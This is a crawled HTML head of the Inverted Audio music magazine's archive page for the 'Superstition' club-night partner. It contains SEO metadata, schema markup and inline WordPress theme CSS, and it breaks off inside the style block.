

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://inverted-audio.com/partner/superstition/
body_size: 25645
content:
<!doctype html>
<html lang="en-GB">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="Keywords" content="IA, inverted-audio, inverted, audio, music, electronic, music, online, magazine" />
<meta name="Author" content="Inverted Audio" />
<meta name="google-site-verification" content="707d-81Lbv3JQJuJfDwg7JKnRayHiBL-SvEIDEeyHhY" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Superstition - Inverted Audio</title><link rel="stylesheet" href="https://inverted-audio.com/wp-content/cache/min/1/5d7d5b2c254d02c3545cbeee237c1b75.css" media="all" data-minify="1" />
	<link rel="canonical" href="https://inverted-audio.com/partner/superstition/" />
	<link rel="next" href="https://inverted-audio.com/partner/superstition/page/2/" />
	<meta property="og:locale" content="en_GB" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Superstition - Inverted Audio" />
	<meta property="og:description" content="Superstition explores music as a ritual – a space in time that brings together a cult; souls gathered where the shaman is amongst you and all previous beliefs are left at the door – Be prepared to let your senses loose in the darkness, where music is the only guide, where all preconceptions are challenged and perspective is lost in a candle lit dancefloor&#8230;Come fuelled by desire, an instinct, a call for exhilaration, where paradoxes of human and social life collide and collapse." />
	<meta property="og:url" content="https://inverted-audio.com/partner/superstition/" />
	<meta property="og:site_name" content="Inverted Audio" />
	<meta property="og:image" content="https://inverted-audio.com/wp-content/uploads/Untitled-design.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="620" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@InvertedAudio" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://inverted-audio.com/partner/superstition/","url":"https://inverted-audio.com/partner/superstition/","name":"Superstition - Inverted Audio","isPartOf":{"@id":"https://inverted-audio.com/#website"},"primaryImageOfPage":{"@id":"https://inverted-audio.com/partner/superstition/#primaryimage"},"image":{"@id":"https://inverted-audio.com/partner/superstition/#primaryimage"},"thumbnailUrl":"https://inverted-audio.com/wp-content/uploads/2017/04/Feat.jpg","breadcrumb":{"@id":"https://inverted-audio.com/partner/superstition/#breadcrumb"},"inLanguage":"en-GB"},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/partner/superstition/#primaryimage","url":"https://inverted-audio.com/wp-content/uploads/2017/04/Feat.jpg","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/04/Feat.jpg","width":1200,"height":799},{"@type":"BreadcrumbList","@id":"https://inverted-audio.com/partner/superstition/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://inverted-audio.com/"},{"@type":"ListItem","position":2,"name":"Superstition"}]},{"@type":"WebSite","@id":"https://inverted-audio.com/#website","url":"https://inverted-audio.com/","name":"Inverted Audio","description":"Electronic Music Magazine","publisher":{"@id":"https://inverted-audio.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://inverted-audio.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://inverted-audio.com/#organization","name":"INVERTED AUDIO","url":"https://inverted-audio.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://inverted-audio.com/#/schema/logo/image/","url":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","contentUrl":"https://inverted-audio.com/wp-content/uploads/2017/09/header-logo.png","width":281,"height":106,"caption":"INVERTED AUDIO"},"image":{"@id":"https://inverted-audio.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/InvertedAudio","https://x.com/InvertedAudio","https://www.instagram.com/invertedaudio/","https://www.youtube.com/user/InvertedAudioUK","https://soundcloud.com/inverted-audio"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//secure.gravatar.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Feed" href="https://inverted-audio.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Comments Feed" href="https://inverted-audio.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inverted Audio &raquo; Superstition Partner Feed" href="https://inverted-audio.com/partner/superstition/feed/" />
		<style>
			.lazyload,
			.lazyloading {
				max-width: 100%;
			}
		</style>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>

<link rel='stylesheet' id='prim-font-enqueue-css' href='https://fonts.googleapis.com/css?family=Barlow:200i,300,400,400i,500,700&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />

<style id='prim-style-inline-css' type='text/css'>

	.custom-logo-link img {
		max-width: 50%;
	}
/* Body BG color */

	body {
		color: #ffffff;
		background: #000000;
	}

	h1,
	h2,
	h3,
	h4,
	h5,
	h6,
	.title,
	.site-title,
	.footer-newsletter .mc_custom_border_hdr,
	.footer-newsletter #mc_subheader,
	.single-navigation-wrapper .post-nav-title {
		color: #ffffff;
	}

	.front-cta h1,
	.front-cta h2,
	.front-cta h3,
	.front-cta h4,
	.front-cta h5,
	.front-cta h6,
	.front-slider h1,
	.front-slider h2,
	.front-slider h3,
	.front-slider h4,
	.front-slider h5,
	.front-slider h6,
	body:not(.search) #post-load article.sticky h1,
	body:not(.search) #post-load article.sticky h2,
	body:not(.search) #post-load article.sticky h3,
	body:not(.search) #post-load article.sticky h4,
	body:not(.search) #post-load article.sticky h5,
	body:not(.search) #post-load article.sticky h6,
	.front-archive article.sticky h1,
	.front-archive article.sticky h2,
	.front-archive article.sticky h3,
	.front-archive article.sticky h4,
	.front-archive article.sticky h5,
	.front-archive article.sticky h6 {
		color: #ffffff;
	}

	hr {
		background-color: rgba(255,255,255,0.1);
	}

	pre {
		border-color: rgba(255,255,255,0.2);
	}

	abbr, acronym {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	mark, ins {
		background: rgba(255,255,255,0.1);
	}

	.main-navigation .current-page-item > a,
	.main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	.main-nav-align-hamburger .main-navigation .current-page-item > a,
	.main-nav-align-hamburger .main-navigation .current-menu-item > a {
		border-bottom-color: #ffffff;
	}

	#post-load .entry-meta,
	.front-archive .entry-meta,
	.search-post-text-img .entry-meta,
	.posts-navigation a,
	p.instagram-username a,
	.footer-site-copyright,
	.entry-content-wrapper .entry-footer,
	.comment-metadata a,
	.logged-in-as,
	.comment-notes {
		color: rgba(255,255,255,0.7);
	}

	body:not(.search) .sticky .cat-links {
		color: #ffffff;
	}

	body:not(.search) #post-load .sticky .entry-meta,
	.front-archive .sticky .entry-meta,
	.front-slider-two .cat-links,
	.front-slider-float .cat-links {
		color: rgba(255,255,255,0.7);
	}

	.cat-links {
		color: #ffffff;
	}

	.single .entry-header,
	.page:not(.page-template) .entry-header {
		border-bottom-color: rgba(255,255,255,0.5);
	}

	input::-webkit-input-placeholder,
	textarea::-webkit-input-placeholder {
		color: #ffffff;
	}

	input:-moz-placeholder,
	textarea:-moz-placeholder {
		color: #ffffff;
	}

	input::-moz-placeholder,
	textarea::-moz-placeholder {
		color: #ffffff;
	}

	@media screen and (min-width: 1200px) {

		a:hover,
		a:focus,
		a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) .sticky a:hover,
		body:not(.search) .sticky a:focus,
		body:not(.search) .sticky a:active,
		.front-slider-wrapper a:hover,
		.front-slider-wrapper a:focus,
		.front-slider-wrapper a:active {
			color: rgba(255,255,255,0.7);
		}

		#post-load .entry-meta a:hover,
		#post-load .entry-meta a:focus,
		#post-load .entry-meta a:active,
		.front-archive .entry-meta a:hover,
		.front-archive .entry-meta a:focus,
		.front-archive .entry-meta a:active,
		.posts-navigation a:hover,
		.posts-navigation a:focus,
		.posts-navigation a:active,
		p.instagram-username a:hover,
		p.instagram-username a:focus,
		p.instagram-username a:active,
		.footer-site-copyright a:hover,
		.footer-site-copyright a:focus,
		.footer-site-copyright a:active,
		.entry-content-wrapper .entry-footer a:hover,
		.entry-content-wrapper .entry-footer a:focus,
		.entry-content-wrapper .entry-footer a:active,
		.search-post-text-img .entry-meta:hover,
		.search-post-text-img .entry-meta:focus,
		.search-post-text-img .entry-meta:active,
		.comment-metadata a:hover,
		.comment-metadata a:focus,
		.comment-metadata a:active,
		.single-navigation-wrapper a:hover,
		.single-navigation-wrapper a:focus,
		.single-navigation-wrapper a:active {
			color: #ffffff;
		}

		.cat-links a:hover,
		.cat-links a:focus,
		.cat-links a:active,
		#post-load .entry-meta .cat-links a:hover,
		#post-load .entry-meta .cat-links a:focus,
		#post-load .entry-meta .cat-links a:active,
		.front-archive .entry-meta .cat-links a:hover,
		.front-archive .entry-meta .cat-links a:focus,
		.front-archive .entry-meta .cat-links a:active {
			color: rgba(255,255,255,0.7);
		}

		body:not(.search) #post-load .sticky .entry-meta a:hover,
		body:not(.search) #post-load .sticky .entry-meta a:focus,
		body:not(.search) #post-load .sticky .entry-meta a:active,
		.front-archive .sticky .entry-meta a:hover,
		.front-archive .sticky .entry-meta a:focus,
		.front-archive .sticky .entry-meta a:active,
		.front-slider-two .cat-links a:hover,
		.front-slider-two .cat-links a:focus,
		.front-slider-two .cat-links a:active,
		.front-slider-float .cat-links a:hover,
		.front-slider-float .cat-links a:focus,
		.front-slider-float .cat-links a:active {
			color: #ffffff;
		}

		.entry-content .readmore:hover,
		.entry-content .readmore:focus,
		.entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
		}

		.single-navigation-wrapper a:hover .post-nav-title {
			border-bottom-color: #ffffff;
		}

		.sticky .entry-content .readmore:hover,
		.sticky .entry-content .readmore:focus,
		.sticky .entry-content .readmore:active,
		.front-slider .entry-content .readmore:hover,
		.front-slider .entry-content .readmore:focus,
		.front-slider .entry-content .readmore:active {
			background: rgba(255,255,255,0.2);
			color: #ffffff;
		}

		.main-navigation a:hover,
		.social-wrapper .jetpack-social-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		.main-nav-align-hamburger .main-navigation a:hover {
			border-bottom-color: #ffffff;
			color: #ffffff;
		}

		h1 a:hover,
		h2 a:hover,
		h3 a:hover,
		h4 a:hover,
		h5 a:hover,
		h6 a:hover,
		.title a:hover,
		.site-title a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-cta h1 a:hover,
		.front-cta h2 a:hover,
		.front-cta h3 a:hover,
		.front-cta h4 a:hover,
		.front-cta h5 a:hover,
		.front-cta h6 a:hover,
		.front-slider h1 a:hover,
		.front-slider h2 a:hover,
		.front-slider h3 a:hover,
		.front-slider h4 a:hover,
		.front-slider h5 a:hover,
		.front-slider h6 a:hover,
		body:not(.search) #post-load article.sticky h1 a:hover,
		body:not(.search) #post-load article.sticky h2 a:hover,
		body:not(.search) #post-load article.sticky h3 a:hover,
		body:not(.search) #post-load article.sticky h4 a:hover,
		body:not(.search) #post-load article.sticky h5 a:hover,
		body:not(.search) #post-load article.sticky h6 a:hover,
		.front-archive article.sticky h1 a:hover,
		.front-archive article.sticky h2 a:hover,
		.front-archive article.sticky h3 a:hover,
		.front-archive article.sticky h4 a:hover,
		.front-archive article.sticky h5 a:hover,
		.front-archive article.sticky h6 a:hover {
			color: rgba(255,255,255,0.7);
		}

		.front-slider-two article:hover .entry-title a {
			border-bottom-color: #ffffff;
		}

		.main-navigation ul ul a:focus,
		.main-navigation ul ul a:active {
			color: #ffffff;
		}
	}

	button:hover,
	input[type="button"]:hover,
	input[type="reset"]:hover,
	input[type="submit"]:hover {
		border-color: #ffffff;
	}

	button:active,
	button:focus,
	input[type="button"]:active,
	input[type="button"]:focus,
	input[type="reset"]:active,
	input[type="reset"]:focus,
	input[type="submit"]:active,
	input[type="submit"]:focus {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"],
	.contact-form input[type="submit"] {
		border-color: #ffffff;
	}

	.comment-form input[type="submit"]:hover,
	.comment-form input[type="submit"]:focus,
	.comment-form input[type="submit"]:active,
	.contact-form input[type="submit"]:hover,
	.contact-form input[type="submit"]:focus,
	.contact-form input[type="submit"]:active {
		background: rgba(255,255,255,0.2);
	}

	input[type="text"],
	input[type="email"],
	input[type="url"],
	input[type="password"],
	input[type="search"],
	input[type="number"],
	input[type="tel"],
	input[type="range"],
	input[type="date"],
	input[type="month"],
	input[type="week"],
	input[type="time"],
	input[type="datetime"],
	input[type="datetime-local"],
	input[type="color"] {
		color: #ffffff;
		border-bottom-color: rgba(255,255,255,0.2);
	}

	input[type="text"]:focus,
	input[type="email"]:focus,
	input[type="url"]:focus,
	input[type="password"]:focus,
	input[type="search"]:focus,
	input[type="number"]:focus,
	input[type="tel"]:focus,
	input[type="range"]:focus,
	input[type="date"]:focus,
	input[type="month"]:focus,
	input[type="week"]:focus,
	input[type="time"]:focus,
	input[type="datetime"]:focus,
	input[type="datetime-local"]:focus,
	input[type="color"]:focus {
		border-color: #ffffff;
	}

	textarea {
		color: #ffffff;
		border-color: rgba(255,255,255,0.2);
	}

	textarea:focus {
		border-color: #ffffff;
	}

	select {
		border-color: rgba(255,255,255,0.2);
	}

	label.checkbox:before,
	input[type="checkbox"] + label:before,
	label.radio:before,
	input[type="radio"] + label:before {
		border-color: #ffffff;
	}

	.checkbox.checked:before,
	input[type="checkbox"]:checked + label:before {
		background: #ffffff;
		color: #000000;
	}

	.search-line {
		border-bottom-color: rgba(255,255,255,0.2);
	}

	.icon-search:before {
		border-color: #ffffff;
	}

	.icon-search:after {
		background: #ffffff;
	}

	.footer-instagram-wrapper {
		border-top-color: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input,
	#mc_signup_submit {
		border-color: #ffffff;
	}

	#mc_signup_submit:hover {
		background: rgba(255,255,255,0.2);
	}

	#mc_signup_form .mc_input:not(:focus) {
		border-color: rgba(255,255,255,0.2);
	}

	.posts-navigation ul {
		border-top-color: rgba(255,255,255,0.2);
	}

	.main-navigation ul ul:before {
		background: #191919;
	}

